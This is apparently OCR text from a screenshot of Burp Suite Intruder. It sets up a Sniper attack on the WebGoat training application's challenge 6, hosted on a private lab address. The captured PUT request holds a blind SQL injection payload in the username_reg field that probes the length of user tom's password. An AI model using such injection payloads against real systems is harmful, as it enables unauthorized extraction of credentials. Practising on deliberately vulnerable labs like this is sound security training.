 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
PUT /WebGoat/challenge/6 HTTP/1.1
Add §
Host: 172.16.12.129:8080
Content-Length: 106
Clear §
Accept: */*
Auto §
X-Requested-With: XMLHttpRequest
Refresh
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://172.16.12.129:8080
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=5AD4D7C661AED1DEB09DEEFAB2A3D3C4
Connection: close
username_reg=tom'+and+length(password)%3D§1§--+&email_reg=11%40123.com&password_reg=1&confirm_passwor
d_reg=1